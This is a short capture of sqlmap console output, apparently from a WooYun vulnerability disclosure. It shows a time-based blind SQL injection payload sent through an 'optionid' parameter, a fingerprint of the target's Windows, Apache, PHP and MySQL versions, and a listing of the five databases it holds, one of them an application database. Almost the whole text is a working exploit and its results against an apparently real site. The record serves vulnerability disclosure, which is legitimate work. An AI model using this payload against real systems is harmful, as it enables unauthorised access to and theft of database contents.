 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: optionid=76 AND (SELECT * FROM (SELECT(SLEEP(5)))HHyR)
---
[01:58:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.10, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[01:58:48] [INFO] fetching database names
[01:58:48] [INFO] fetching number of databases
[01:58:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[01:58:48] [INFO] retrieved: 5
[01:58:51] [INFO] retrieved: information_schema
[02:00:02] [INFO] retrieved: mysql
[02:00:22] [INFO] retrieved: nuv0092_db
[02:01:01] [INFO] retrieved: performance_schema
[02:02:05] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] mysql
[*] nuv0092_db
[*] performance_schema
[*] test
www.wooyun.org